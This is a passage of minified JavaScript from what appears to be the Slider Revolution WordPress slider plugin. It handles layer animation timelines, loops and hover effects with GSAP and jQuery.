s)s.hasOwnProperty(r)&&("s"===(o=s[r].split(":"))[0]&&(i=parseInt(o[1],0)),"e"===o[0])&&(a=parseInt(o[1],0))}i=Math.max(0,i),a=Math.min(Q[t].realslideamount,a<0?Q[t].realslideamount:a),a=1!==i&&0!==i||a!==Q[t].realslideamount?a:Q[t].realslideamount+1,e.data("startslide",i),e.data("endslide",a),Q.sA(e[0],"startslide",i),Q.sA(e[0],"endslide",a)},updateLayersOnFullStage:function(e){if(0<Q[e].caches.calcResponsiveLayersList.length){!0!==Q[e].slideHasIframe&&!0!==Q[e].fullScreenMode&&!0!==Q[e].skipAttachDetach&&("carousel"===Q[e].sliderType?Q[e].carousel.wrap:Q[e].canvas).detach();for(var t=0;t<Q[e].caches.calcResponsiveLayersList.length;t++)void 0!==Q[e].caches.calcResponsiveLayersList[t]&&i(Q[e].caches.calcResponsiveLayersList[t]);!0!==Q[e].slideHasIframe&&!0!==Q[e].fullScreenMode&&!0!==Q[e].skipAttachDetach&&("carousel"===Q[e].sliderType?Q[e].c[0].appendChild(Q[e].carousel.wrap[0]):Q[e].c[0].appendChild(Q[e].canvas[0]))}},animateTheLayers:function(t){if(void 0===t.slide)return!1;var i=t.id;if(void 0===Q[i].slides[t.slide]&&"individual"!==t.slide)return!1;if("carousel"===Q[i].sliderType){if("start"===t.mode&&"start"===Q[i].lastATLmode){if(t.slide===Q[i].lastATLslide&&(new Date).getTime()-Q[i].lastATLtime<1500)return;Q[i].lastATLtime=(new Date).getTime()}Q[i].lastATLmode=t.mode,Q[i].lastATLslide=t.slide}var a="individual"!==t.slide?Q.gA(Q[i].slides[t.slide],"key"):"individual",e=void 0!==Q[i].pr_processing_key?Q[i].pr_processing_key:void 0!==Q[i].pr_active_key?Q[i].pr_active_key:0,r=(Q[i].focusedSlideIndex=e,Q[i].caches.calcResponsiveLayersList=[],Q[i].layers=Q[i].layers||{},"individual"===a?Q[i].layers.individual=void 0===Q[i].layers.individual?"all"===Q[i].carousel.showLayersAllTime?n(jQuery(Q[i].c),"rs-layer","rs-layer-static"):n(jQuery(Q[i].c),"rs-on-car"):Q[i].layers.individual:(Q[i].layers[a]=void 0===Q[i].layers[a]?"all"===Q[i].carousel.showLayersAllTime?[]:n(jQuery(Q[i].slides[t.slide]),"rs-layer","carousel"===Q[i].sliderType?"rs-on-car":void 0):Q[i].layers[a],Q[i].layers.static=void 0===Q[i].layers.static?n(jQuery(Q[i].c.find("rs-static-layers")),"rs-layer","rs-on-car"):Q[i].layers.static,Q[i].sbas[a]=void 0===Q[i].sbas[a]?n(jQuery(Q[i].slides[t.slide]),"rs-sba"):Q[i].sbas[a]),"rebuild"===t.mode&&"carousel"===Q[i].sliderType&&"individual"===a),o=(void 0!==a&&Q[i].layers[a]&&Q.initLayer({id:i,slideIndex:t.slide,skey:a,mode:t.mode,animcompleted:r}),Q[i].layers.static&&Q.initLayer({id:i,skey:"static",slideIndex:"static",mode:t.mode,animcompleted:r}),Q.updateLayersOnFullStage(i),"preset"!==t.mode||void 0!==Q[i].slidePresets&&void 0!==Q[i].slidePresets[t.slide]||(Q[i].slidePresets=void 0===Q[i].slidePresets?{}:Q[i].slidePresets,Q[i].slidePresets[t.slide]=!0,Q[i].c.trigger("revolution.slideprepared",{slide:t.slide,key:a})),Q[i].heightInLayers=Q[i].module.height,Q[i].widthInLayers=Q[i].module.width,Q[i].levelInLayers=Q[i].level,{id:i,skey:a,slide:t.slide,key:a,mode:t.mode,index:e});window.requestAnimationFrame(function(){if(void 0===Q[i].dimensionReCheck[a]?(Q.updateLayerDimensions(o),!0!==Q[i].doubleDimensionCheck?setTimeout(function(){Q.updateLayerDimensions(o),Q.updateRowZones(o)},150):Q.updateRowZones(o),Q[i].doubleDimensionCheck=!0,Q[i].dimensionReCheck[a]=!0):Q.updateRowZones(o),void 0!==a&&Q[i].layers[a])for(var e in Q[i].layers[a])Q[i].layers[a].hasOwnProperty(e)&&Q.renderLayerAnimation({layer:jQuery(Q[i].layers[a][e]),id:i,mode:t.mode,caller:t.caller});if(Q[i].layers.static)for(var e in Q[i].layers.static)Q[i].layers.static.hasOwnProperty(e)&&Q.renderLayerAnimation({layer:jQuery(Q[i].layers.static[e]),id:i,mode:t.mode,caller:t.caller});null!=Q[i].mtl&&Q[i].mtl.resume()})},updateRowZones:function(e){(void 0!==Q[e.id].rowzones&&0<Q[e.id].rowzones.length&&0<=e.index&&Q[e.id].rowzones[Math.min(e.index,Q[e.id].rowzones.length)]&&0<Q[e.id].rowzones[Math.min(e.index,Q[e.id].rowzones.length)].length||void 0!==Q[e.id].srowzones&&0<Q[e.id].srowzones.length||void 0!==Q[e.id].smiddleZones&&0<Q[e.id].smiddleZones.length)&&(Q.updateDims(e.id),Q.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:"updateposition"}),Q.initLayer({id:e.id,skey:"static",slideIndex:"static",mode:"updateposition"}),"start"!==e.mode&&"preset"!==e.mode||Q.manageNavigation(e.id),window.requestAnimationFrame(function(){Q.putRowsInPosition(e.id)}))},updateLayerDimensions:function(e){var t=!1;Q[e.id].caches.calcResponsiveLayersList=[],void 0===e.key||"individual"!=e.key&&void 0===Q[e.id].layers[e.key]||!Q.checkLayerDimensions({id:e.id,skey:e.key,slideIndex:e.slide})||(t=!0),Q.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:"updateAndResize"}),Q[e.id].layers.static&&Q.checkLayerDimensions({id:e.id,skey:"static",slideIndex:"static"})&&(t=!0,Q.initLayer({id:e.id,skey:"static",slideIndex:"static",mode:"updateAndResize"})),t&&Q.updateLayersOnFullStage(e.id)},updateAnimatingLayerPositions:function(e){Q.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:"updateposition"})},removeTheLayers:function(e,t,i){var a,r=Q.gA(e[0],"key");for(a in Q[t].sloops&&Q[t].sloops[r]&&Q[t].sloops[r].tl&&Q[t].sloops[r].tl.pause(),Q[t].layers[r])Q[t].layers[r].hasOwnProperty(a)&&Q.renderLayerAnimation({layer:jQuery(Q[t].layers[r][a]),frame:"frame_999",mode:"continue",remove:!0,id:t,allforce:i});for(a in Q[t].layers.static)Q[t].layers.static.hasOwnProperty(a)&&Q.renderLayerAnimation({layer:jQuery(Q[t].layers.static[a]),frame:"frame_999",mode:"continue",remove:!0,id:t,allforce:i})},renderLayerAnimation:function(t){var i,a,r=t.layer,o=t.id,s=Q[o].level,n=Q[o]._L[r[0].id],F=void 0!==n.timeline?n.timeline.time():void 0,l=!1,d=!1,H="none",c=!1;if(("containerResized_2"!==t.caller&&"swapSlideProgress_2"!==t.caller||!0===n.animationRendered)&&(n.animationRendered=!0,"preset"!==t.mode||!0===n.frames.frame_1.timeline.waitoncall||void 0!==n.scrollBasedOffset)){if("trigger"==t.mode&&(n.triggeredFrame=t.frame),n._isstatic){var p="carousel"===Q[o].sliderType&&void 0!==Q[o].carousel.oldfocused?parseInt(Q[o].carousel.oldfocused)+1:void 0===Q[o].focusedSlideIndex?0:parseInt(Q[o].focusedSlideIndex,0)+1,g="carousel"===Q[o].sliderType?void 0===Q[o].pr_next_key?0==p?1:p:parseInt(Q[o].pr_next_key,0)+1:void 0===Q[o].pr_processing_key?0==p?1:p:parseInt(Q[o].pr_processing_key,0)+1,u=p>=n.startslide&&p<=n.endslide,g=g>=n.startslide&&g<=n.endslide,h=void 0!==n.frames.frame_999&&void 0!==n.frames.frame_999.timeline&&!0!==n.frames.frame_999.timeline.waitoncall&&p===n.endslide;if(void 0===Q[o].modal||"start"!=t.mode&&"continue"!=t.mode||("continue"===t.mode&&"close"==Q[o].modal.lastModalCall&&(g=!1),"start"!==t.mode||"show"!==Q[o].modal.lastModalCall&&"init"!==Q[o].modal.lastModalCall||Q[o].modal.lastModalCall===n.lastModalCall||(n.triggeredFrame=void 0,n.triggercache="reset",void 0!==n.timeline&&void 0!==n.timeline.currentLabel()&&-1==n.timeline.currentLabel().indexOf("frame_999")&&n.timeline.pause(0)),n.lastModalCall=Q[o].modal.lastModalCall),H="start"===t.mode&&h||p===n.endslide&&"continue"===t.mode||("continue"===t.mode||p===n.endslide)&&"none","frame_999"===n.animatedFrame&&"done"===n.animatingFrame|null==n.animatingFrame&&(n.lastRequestedMainFrame="frame_999"),void 0!==n.timeline&&void 0!==n.timeline.currentLabel()&&-1==n.timeline.currentLabel().indexOf("frame_999")&&(c=!0),!0===t.allforce||!0===H){if("continue"===t.mode&&g&&h&&void 0!==n.timeline)return void(0<=n.timeline.currentLabel().indexOf("frame_999")?n.timeline.pause(n.timeline.previousLabel()):n.timeline.pause(n.timeline.currentLabel()));if("continue"===t.mode&&"frame_999"===t.frame&&(g||void 0===n.lastRequestedMainFrame))return}else{if("preset"===t.mode&&(n.elementHovered||!g))return;if("rebuild"===t.mode&&!u&&!g)return;if("start"===t.mode&&g&&"frame_1"===n.lastRequestedMainFrame)return;if(("start"===t.mode||"preset"===t.mode)&&"frame_999"===n.lastRequestedMainFrame&&!0!==n.leftstage)return;if("continue"===t.mode&&"frame_999"===t.frame&&(g||void 0===n.lastRequestedMainFrame))return;if("start"===t.mode&&!g)return;if("rebuild"===t.mode&&n.elementHovered&&n._isstatic&&n.hovertimeline)return}}else"start"===t.mode&&"keep"!==n.triggercache&&(n.triggeredFrame=void 0);"start"===t.mode&&(void 0!==n.layerLoop&&(n.layerLoop.count=0),t.frame=void 0===n.triggeredFrame?c?void 0:0:n.triggeredFrame),"continue"===t.mode||"trigger"===t.mode||void 0===n.timeline||n._isstatic&&!0===n.leftstage||n.timeline.pause(0),"continue"!==t.mode&&"trigger"!==t.mode||void 0===n.timeline||n.timeline.pause(),n.timeline=tpGS.gsap.timeline({paused:!0}),"text"!==n.type&&"button"!==n.type||void 0!==n.splitText&&(void 0!==n.splitTextFix||"start"!==t.mode&&"preset"!==t.mode)||(ae({layer:r,id:o}),"start"===t.mode&&(n.splitTextFix=!0));let e=Q[o].duration;if("carousel"===Q[o].sliderType)for(var m of Q[o].slides)n.slidekey==m.dataset.key&&null!=Q.gA(m,"duration")&&""!=Q.gA(m,"duration")&&(e=parseInt(Q.gA(m,"duration"),0));for(var v in n.ford)if(n.ford.hasOwnProperty(v)){var f=n.ford[v],z=!1;if("frame_0"!==f&&"frame_hover"!==f&&"loop"!==f){if("frame_999"===f&&!n.frames[f].timeline.waitoncall&&n.frames[f].timeline.start>=e&&!0!==t.remove&&(n.frames[f].timeline.waitoncall=!0),"start"===t.mode&&"keep"!==n.triggercache&&(n.frames[f].timeline.callstate=n.frames[f].timeline.waitoncall?"waiting":""),"trigger"===t.mode&&n.frames[f].timeline.waitoncall&&(f===t.frame?(n.frames[f].timeline.triggered=!0,n.frames[f].timeline.callstate="called"):n.frames[f].timeline.triggered=!1),"rebuild"===t.mode||n.frames[f].timeline.triggered||(n.frames[f].timeline.callstate=n.frames[f].timeline.waitoncall?"waiting":""),!1!==t.fastforward){if(("continue"===t.mode||"trigger"===t.mode)&&!1===d&&f!==t.frame)continue;if(("rebuild"===t.mode||"preset"===t.mode)&&!1===d&&void 0!==n.triggeredFrame&&f!==n.triggeredFrame)continue;(f===t.frame||"rebuild"===t.mode&&f===n.triggeredFrame)&&(d=!0)}else f===t.frame&&(d=!0);if(f!==t.frame&&n.frames[f].timeline.waitoncall&&"called"!==n.frames[f].timeline.callstate&&(l=!0),f!==t.frame&&d&&(l=!0===l&&n.frames[f].timeline.waitoncall?"skiprest":!0!==l&&l),void 0===n.hideonfirststart&&"frame_1"===f&&n.frames[f].timeline.waitoncall&&(n.hideonfirststart=!0),l&&"waiting"===n.frames[f].timeline.callstate&&"preset"===t.mode&&1!=n.firstTimeRendered){if(n._isstatic&&void 0===n.currentframe)continue;n.firstTimeRendered=z=!0}else if("skiprest"===l||"called"!==n.frames[f].timeline.callstate&&l&&t.toframe!==f)continue;if("frame_999"!==f||!1!==H||"continue"!==t.mode&&"start"!==t.mode&&"rebuild"!==t.mode){n.fff="frame_1"===f&&("trigger"!==t.mode||"frame_999"===n.currentframe||"frame_0"===n.currentframe||void 0===n.currentframe),"trigger"===t.mode&&"frame_1"===t.frame&&!1===n.leftstage&&(n.fff=!1),z||(n.frames[f].timeline.callstate="called",n.currentframe=f);var y,w,b,_,S,x,k=n.frames[f],O=n.fff?n.frames.frame_0:void 0,R=tpGS.gsap.timeline(),W=tpGS.gsap.timeline(),v=n.c,L=void 0!==k.sfx&&re(k.sfx.effect,n.m,k.timeline.ease),I=k.timeline.speed/1e3,E=0,M=oe({id:o,frame:k,layer:r,ease:k.timeline.ease,splitAmount:v.length,target:f,forcefilter:void 0!==n.frames.frame_hover&&void 0!==n.frames.frame_hover.filter}),T=n.fff?oe({id:o,frame:O,layer:r,ease:k.timeline.ease,splitAmount:v.length,target:"frame_0"}):void 0,C=void 0!==k.mask?oe({id:o,frame:{transform:{x:k.mask.x,y:k.mask.y}},layer:r,ease:M.ease,target:"mask"}):void 0,A=void 0!==C&&n.fff?oe({id:o,frame:{transform:{x:O.mask.x,y:O.mask.y}},layer:r,ease:M.ease,target:"frommask"}):void 0,P=M.ease;if(M.force3D=!0,"block"===L.type&&(L.ft[0].background=k.sfx.fxc,L.ft[0].visibility="visible",L.ft[1].visibility="visible",window.isSafari11&&(x=Math.max(T&&T.z?T.z:0,M&&M.z?M.z:0),L.ft[0].z=Math.max(0,x+1),L.ft[1].z=Math.max(0,x+1),L.t.z=Math.max(0,x+1),L.ft[1].transformPerspective=L.ft[0].transformPerspective=L.t.transformPerspective=M.transformPerspective),R.add(tpGS.gsap.fromTo(L.bmask_in,I/2,L.ft[0],L.ft[1],0)),R.add(tpGS.gsap.fromTo(L.bmask_in,I/2,L.ft[1],L.t,I/2)),"frame_0"!==f&&"frame_1"!==f||(T.opacity=0)),void 0!==k.color?M.color=k.color:void 0!==n.color&&"npc"!==n.color[s]&&(M.color=n.color[s]),void 0!==O&&void 0!==O.color?T.color=O.color:void 0!==O&&void 0!==n.color&&"npc"!==n.color[s]&&(T.color=n.color[s]),void 0!==k.bgcolor?0<=k.bgcolor.indexOf("gradient")?M.background=k.bgcolor:M.backgroundColor=k.bgcolor:!0===n.bgcolinuse&&(0<=n.bgcol.indexOf("gradient")?M.background=n.bgcol:M.backgroundColor=n.bgcol),void 0!==O&&(void 0!==O.bgcolor?0<=O.bgcolor.indexOf("gradient")?T.background=O.bgcolor:T.backgroundColor=O.bgcolor:!0===n.bgcolinuse&&(0<=n.bgcol.indexOf("gradient")?T.background=n.bgcol:T.backgroundColor=n.bgcol)),void 0!==n.splitText&&!1!==n.splitText)for(var D in q)void 0===k[q[D]]||n.quickRendering||(y=n.splitText[q[D]],b=oe({id:o,frame:k,source:q[D],ease:P,layer:r,splitAmount:y.length,target:f+"_"+q[D]}),_=n.fff?oe({id:o,frame:O,ease:b.ease,source:q[D],layer:r,splitAmount:y.length,target:"frame_0_"+q[D]}):void 0,w=n.frames[f].dosplit?void 0===k[q[D]].delay?.05:k[q[D]].delay/100:0,n.color[s]===M.color&&"frame_1"===f||(b.color=M.color),void 0!==T&&n.color[s]!==T.color&&(_.color=T.color),void 0!==_&&_.color!==M.color&&(b.color=M.color),b=Q.clone(b),_=n.fff?Q.clone(_):void 0,S=k[q[D]].dir,delete b.dir,b.data={splitted:!0},b.stagger="center"===S||"edge"===S?$({each:w,offset:w/2,from:S}):{each:w,from:S},b.duration=I,void 0!==_&&(void 0!==_.opacity&&(Q.ISM||window.isSafari11)&&(_.opacity=Math.max(.001,parseFloat(_.opacity))),delete _.dir),n.fff?R.add(W.fromTo(y,_,b),0):R.add(W.to(y,b),0),E=Math.max(E,y.length*w));I+=E,void 0===i&&(i="isometric"===Q[o].perspectiveType?0:"local"===Q[o].perspectiveType?void 0!==M.transformPerspective?M.transformPerspective:n.fff&&void 0!==T.transfromPerspective?T.transfromPerspective:Q[o].perspective:Q[o].perspective),n.knowTransformPerspective=i,n.fsom&&(void 0!==M.filter||n.fff&&void 0!==T.filter)?(C.filter=M.filter,C["-webkit-filter"]=M.filter,delete M.filter,delete M["-webkit-filter"],n.fff&&void 0!==T.filter&&((A=A||{}).filter=T.filter,A["-webkit-filter"]=T.filter,delete T.filter,delete T["-webkit-filter"]),n.forceFsom=!0):n.forceFsom=!1,n.useMaskAnimation=n.pxundermask||void 0!==C&&(void 0!==O&&"hidden"===O.mask.overflow||"hidden"===k.mask.overflow),n.useMaskAnimation||n.forceFsom?(n.useMaskAnimation?R.add(tpGS.gsap.to(n.m,.001,{overflow:"hidden"}),0):R.add(tpGS.gsap.to(n.m,.001,{overflow:"visible"}),0),"column"===n.type&&n.cbgexists&&n.useMaskAnimation&&R.add(tpGS.gsap.to(n.cbgmask,.001,{overflow:"hidden"}),0),n.btrans&&(A&&(A.rotationX=n.btrans.rX,A.rotationY=n.btrans.rY,A.rotationZ=n.btrans.rZ,A.opacity=n.btrans.o),C.rotationX=n.btrans.rX,C.rotationY=n.btrans.rY,C.rotationZ=n.btrans.rZ,C.opacity=n.btrans.o),n.fff?R.add(tpGS.gsap.fromTo(void 0!==n.m&&void 0!==n.cbgmask?[n.m,n.cbgmask]:void 0!==n.m?n.m:n.cbgmask,I,Q.clone(A),Q.clone(C)),.001):R.add(tpGS.gsap.to(void 0!==n.m&&void 0!==n.cbgmask?[n.m,n.cbgmask]:void 0!==n.m?n.m:n.cbgmask,I,Q.clone(C)),.001)):void 0!==n.btrans?(x={x:0,y:0,filter:"none",opacity:n.btrans.o,rotationX:n.btrans.rX,rotationY:n.btrans.rY,rotationZ:n.btrans.rZ,overflow:"visible"},0===n.btrans.rX&&0==n.btrans.rY||(n.maskHasPerspective=!0,x.transformPerspective=i),R.add(tpGS.gsap.to(n.m,.001,x),0)):R.add(tpGS.gsap.to(n.m,.001,{clearProps:"transform",overflow:"hidden"==n.ofHidOnHov?"hidden":"visible"}),0),M.force3D="auto",n.fff?(M.visibility="visible",void 0!==n.cbg&&R.fromTo(n.cbg,I,T,M,0),!Q[o].BUG_safari_clipPath||T.clipPath||M.clipPath||n.spike,I=0<I?I-.001:I,void 0!==n.cbg&&"column"===n.type?R.fromTo(v,I,J(T),J(M),0):R.fromTo(v,I,T,M,0),R.invalidate()):("frame_999"!==n.frame&&(M.visibility="visible"),void 0!==n.cbg&&R.to(n.cbg,I,M,0),void 0!==n.cbg&&"column"===n.type?R.to(v,I,J(M),0):R.to(v,I,M,0)),void 0!==P&&"object"!=typeof P&&"function"!=typeof P&&0<=P.indexOf("SFXBounce")&&R.to(v,I,{scaleY:.5,scaleX:1.3,ease:M.ease+"-squash",transformOrigin:"bottom"},1e-4);L="trigger"!==t.mode&&(!0!==l&&"skiprest"!==l||"rebuild"!==t.mode)||t.frame===f||void 0===k.timeline.start||!Q.isNumeric(k.timeline.start)?"+=0"===k.timeline.start||void 0===k.timeline.start?"+=0.001":parseInt(k.timeline.start,0)/1e3:"+="+parseInt(void 0===k.timeline.startRelative?0:k.timeline.startRelative,0)/1e3;n.timeline.addLabel(f,L),n.timeline.add(R,L),n.timeline.addLabel(f+"_end","+=0.01"),R.eventCallback("onStart",ee,[{id:o,frame:f,L:r,tPE:i}]),"true"==n.animationonscroll||1==n.animationonscroll?(R.eventCallback("onUpdate",te,[{id:o,frame:f,L:r}]),R.smoothChildTiming=!0):R.eventCallback("onUpdate",te,[{id:o,frame:f,L:r}]),R.eventCallback("onComplete",ie,[{id:o,frame:f,L:r,tPE:i}])}}}if(void 0!==n.frames.loop){var p=parseInt(n.frames.loop.timeline.speed,0)/1e3,h=parseInt(n.frames.loop.timeline.start)/1e3||0,u="trigger"!==t.mode&&"frame_999"!==t.frame||"frame_999"!==t.frame?.2:0,g=h+u,c=(n.loop={root:tpGS.gsap.timeline({}),preset:tpGS.gsap.timeline({}),move:tpGS.gsap.timeline({repeat:-1,yoyo:n.frames.loop.timeline.yoyo_move}),rotate:tpGS.gsap.timeline({repeat:-1,yoyo:n.frames.loop.timeline.yoyo_rotate}),scale:tpGS.gsap.timeline({repeat:-1,yoyo:n.frames.loop.timeline.yoyo_scale}),filter:tpGS.gsap.timeline({repeat:-1,yoyo:n.frames.loop.timeline.yoyo_filter})},n.frames.loop.frame_0),h=n.frames.loop.frame_999,B="blur("+parseInt(c.blur||0,0)+"px) grayscale("+parseInt(c.grayscale||0,0)+"%) brightness("+parseInt(c.brightness||100,0)+"%)",N="blur("+(h.blur||0)+"px) grayscale("+(h.grayscale||0)+"%) brightness("+(h.brightness||100)+"%)";if(n.loop.root.add(n.loop.preset,0),n.loop.root.add(n.loop.move,u),n.loop.root.add(n.loop.rotate,u),n.loop.root.add(n.loop.scale,u),n.loop.root.add(n.loop.filter,u),"blur(0px) grayscale(0%) brightness(100%)"===B&&"blur(0px) grayscale(0%) brightness(100%)"===N&&(N=B="none"),h.originX=c.originX,h.originY=c.originY,h.originZ=c.originZ,void 0===i&&(i="isometric"===Q[o].perspectiveType?0:"local"===Q[o].perspectiveType&&void 0!==M?void 0!==M.transformPerspective?M.transformPerspective:n.fff&&void 0!==T.transfromPerspective?T.transfromPerspective:Q[o].perspective:Q[o].perspective),n.frames.loop.timeline.curved){var j,V=parseInt(n.frames.loop.timeline.radiusAngle,0)||0,X=[{x:(c.x-c.xr)*Q[o].CM.w,y:0,z:(c.z-c.zr)*Q[o].CM.w},{x:0,y:(c.y+c.yr)*Q[o].CM.w,z:0},{x:(h.x+h.xr)*Q[o].CM.w,y:0,z:(h.z+h.zr)*Q[o].CM.w},{x:0,y:(h.y-h.yr)*Q[o].CM.w,z:0}],G={type:"thru",curviness:n.frames.loop.timeline.curviness,path:[],autoRotate:n.frames.loop.timeline.autoRotate};for(j in X)X.hasOwnProperty(j)&&(G.path[j]=X[V],V=++V==X.length?0:V);("trigger"!==t.mode&&"frame_999"!==t.frame||"frame_999"!==t.frame)&&n.loop.preset.fromTo(n.lp,u,{"-webkit-filter":B,filter:B,x:0,y:0,z:0,minWidth:n._incolumn||n._ingroup?"100%":void 0===n.eow?0:n.eow,minHeight:n._incolumn||n._ingroup?"100%":void 0===n.eoh?0:n.eoh,scaleX:1,scaleY:1,skewX:0,skewY:0,rotationX:0,rotationY:0,rotationZ:0,transformPerspective:i,transformOrigin:h.originX+" "+h.originY+" "+h.originZ,opacity:1},K({x:G.path[3].x,y:G.path[3].y,z:G.path[3].z,scaleX:c.scaleX,skewX:c.skewX,skewY:c.skewY,scaleY:c.scaleY,rotationX:c.rotationX,rotationY:c.rotationY,rotationZ:c.rotationZ,"-webkit-filter":B,filter:B,ease:"sine.inOut",opacity:c.opacity}),0),Z(G)&&n.loop.move.to(n.lp,n.frames.loop.timeline.yoyo_move?p/2:p,{motionPath:G,ease:n.frames.loop.timeline.ease})}else("trigger"!==t.mode&&"frame_999"!==t.frame||"frame_999"!==t.frame)&&n.loop.preset.fromTo(n.lp,u,{"-webkit-filter":B,filter:B,x:0,y:0,z:0,minWidth:n._incolumn||n._ingroup?"100%":void 0===n.eow?0:n.eow,minHeight:n._incolumn||n._ingroup?"100%":void 0===n.eoh?0:n.eoh,scaleX:1,scaleY:1,skewX:0,skewY:0,rotationX:0,rotationY:0,rotationZ:0,transformPerspective:i,transformOrigin:h.originX+" "+h.originY+" "+h.originZ,opacity:1},K({x:c.x*Q[o].CM.w,y:c.y*Q[o].CM.w,z:c.z*Q[o].CM.w,scaleX:c.scaleX,skewX:c.skewX,skewY:c.skewY,scaleY:c.scaleY,rotationX:c.rotationX,rotationY:c.rotationY,rotationZ:c.rotationZ,ease:"sine.out",opacity:c.opacity,"-webkit-filter":B,filter:B}),0),n.loop.move.to(n.lp,n.frames.loop.timeline.yoyo_move?p/2:p,{x:h.x*Q[o].CM.w,y:h.y*Q[o].CM.w,z:h.z*Q[o].CM.w,ease:n.frames.loop.timeline.ease});n.loop.rotate.to(n.lp,n.frames.loop.timeline.yoyo_rotate?p/2:p,{rotationX:h.rotationX,rotationY:h.rotationY,rotationZ:h.rotationZ,ease:n.frames.loop.timeline.ease}),n.loop.scale.to(n.lp,n.frames.loop.timeline.yoyo_scale?p/2:p,K({scaleX:h.scaleX,scaleY:h.scaleY,skewX:h.skewX,skewY:h.skewY,ease:n.frames.loop.timeline.ease}));u={opacity:h.opacity||1,ease:n.frames.loop.timeline.ease,"-webkit-filter":N,filter:N};n.loop.filter.to(n.lp,n.frames.loop.timeline.yoyo_filter?p/2:p,u),n.timeline.add(n.loop.root,g)}if(void 0===n.frames.frame_hover||"start"!==t.mode&&void 0!==n.hoverframeadded||(n.hoverframeadded=!0,a=n.frames.frame_hover.timeline.speed/1e3,n.cachedHoverSpeed=a=0==a?1e-5:a,n.hoverlistener)||(n.hoverlistener=!0,Q.document.on("mouseenter mousemove",("column"===n.type&&void 0!==n.cbg?"#"+n.cbg[0].id+",":"")+"#"+n.c[0].id,function(e){n.mouseIsOver=!0,1==n.ignoreHoverFrames||"mousemove"===e.type&&!0===n.ignoremousemove||((n.animationonscroll||n.readyForHover)&&(n.elementHovered=!0,n.hovertimeline||(n.hovertimeline=tpGS.gsap.timeline({paused:!0})),0==n.hovertimeline.progress()&&(void 0===n.lastHoveredTimeStamp||150<(new Date).getTime()-n.lastHoveredTimeStamp)&&(n.ignoremousemove=!0,n.ofHidOnHov=n.frames.frame_hover.mask?"hidden":"visible",n.hovertimeline.to(void 0!==n.m&&void 0!==n.cbgmask?[n.m,n.cbgmask]:void 0!==n.m?n.m:n.cbgmask,a,{overflow:n.ofHidOnHov},0),"column"===n.type&&null!=n.cbg&&n.hovertimeline.to(n.cbg,a,Q.clone(Q.convertHoverTransform(n.frames.frame_hover,n.cbg,{bgCol:n.bgcol,bg:n.styleProps.background})),0),"text"!==n.type&&"button"!==n.type||void 0===n.splitText||!1===n.splitText||n.hovertimeline.to([n.splitText.lines,n.splitText.words,n.splitText.chars],a,{color:n.frames.frame_hover.color,ease:n.frames.frame_hover.transform.ease},0),"column"===n.type?n.hovertimeline.to(n.c,a,J(Q.clone(Q.convertHoverTransform(n.frames.frame_hover,n.c,{bgCol:n.bgcol,bg:n.styleProps.background}))),0):n.hovertimeline.to(n.c,a,Q.clone(Q.convertHoverTransform(n.frames.frame_hover,n.c,{bgCol:n.bgcol,bg:n.styleProps.background})),0),n.pZindex=n.p[0].style.zIndex,n.p[0].style.zIndex=parseInt(n.frames&&n.frames.frame_hover&&void 0!==n.frames.frame_hover.transform.zIndex?n.frames.frame_hover.transform.zIndex:n.pZindex),"svg"===n.type)&&(n.svgHTemp=Q.clone(n.svgH),delete n.svgHTemp.svgAll,e=Array.isArray(n.svgHTemp.fill)?n.svgHTemp.fill[Q[o].level]:n.svgHTemp.fill,n.svgHTemp.fill=e,n.hovertimeline.to(n.svg,a,n.svgHTemp,0),n.svg.length<=0&&(n.svg=r.find("svg")),n.svgPath.length<=0&&(n.svgPath=n.svg.find(n.svgI.svgAll?"path, circle, ellipse, line, polygon, polyline, rect":"path")),n.hovertimeline.to(n.svgPath,a,{fill:e},0)),n.hovertimeline.play()),n.lastHoveredTimeStamp=(new Date).getTime())}),Q.document.on("mouseleave",("column"===n.type&&void 0!==n.cbg?"#"+n.cbg[0].id+",":"")+"#"+n.c[0].id,function(){n.mouseIsOver=!1,1!=n.ignoreHoverFrames&&(n.elementHovered=!1,n.animationonscroll||n.readyForHover)&&void 0!==n.hovertimeline&&(n.hovertimeline.reverse(),n.p[0].style.zIndex=n.pZindex||n.zIndex,n.hovertimeline.eventCallback("onReverseComplete",Q.hoverReverseDone,[{id:o,L:r}]))})),z||(n.lastRequestedMainFrame="start"===t.mode?"frame_1":"continue"===t.mode?void 0===t.frame?n.currentframe:t.frame:n.lastRequestedMainFrame),void 0!==t.totime?n.tSTART=t.totime:void 0!==F&&void 0===t.frame?n.tSTART=F:void 0!==t.frame?n.tSTART=t.frame:n.tSTART=0,0===n.tSTART&&void 0===n.startedAnimOnce&&void 0===n.leftstage&&void 0===n.startedAnimOnce&&!0===n.hideonfirststart&&"preset"===t.mode&&(Q[o]._L[r[0].id].pVisRequest=0,n.hideonfirststart=!1),("frame_999"!==n.tSTART&&"frame_999"!==n.triggeredFrame||!n.leftstage&&void 0!==n.startedAnimOnce)&&("true"!=n.animationonscroll&&1!=n.animationonscroll?n.timeline.play(n.tSTART):n.timeline.time(n.tSTART),0<=jQuery.inArray(n.type,["group","row","column"]))&&(void 0!==t.frame||!0===t.updateChildren)){if(void 0===n.childrenJS)for(var D in n.childrenJS={},Q[o]._L){var U=void 0!==Q[o]._L[D]._lig?Q[o]._L[D]._lig[0]:void 0;null!=U&&U.id===r[0].id&&U.id!==Q[o]._L[D].c[0].id&&(n.childrenJS[Q[o]._L[D].c[0].id]=Q[o]._L[D].c)}t.frame="0"==t.frame?"frame_0":t.frame,t.frame="1"==t.frame?"frame_1":t.frame,t.frame="999"==t.frame?"frame_999":t.frame;var Y=void 0===t.totime?void 0!==n.frames[t.frame].timeline.startAbsolute?parseInt(n.frames[t.frame].timeline.startAbsolute,0)/1e3:void 0!==n.frames[t.frame].timeline.start?Q.isNumeric(n.frames[t.frame].timeline.start)?parseInt(n.frames[t.frame].timeline.start,0)/1e3:0:.001:t.totime;if(!0===t.updateChildren)for(var D in n.childrenJS)n.childrenJS.hasOwnProperty(D)&&Q.renderLayerAnimation({layer:n.childrenJS[D],fastforward:!1,id:o,mode:"continue",updateChildren:!0,totime:Y});else for(var D in n.childrenJS)n.childrenJS.hasOwnProperty(D)&&Q[o]._L[D].pausedTrueParrent&&(Q.renderLayerAnimation({layer:n.childrenJS[D],fastforward:!1,id:o,mode:"continue",updateChildren:!0,totime:Y}),Q[o]._L[D].pausedTrueParrent=!1)}}}}),function(e){e=Q.clone(e);return delete e.backgroundColor,delete e.background,delete e.backgroundImage,delete e.borderSize,delete e.borderStyle,delete 